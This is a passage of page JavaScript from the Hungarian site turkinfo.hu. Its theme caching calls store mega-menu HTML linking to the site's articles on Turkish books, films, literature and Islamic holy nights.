href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 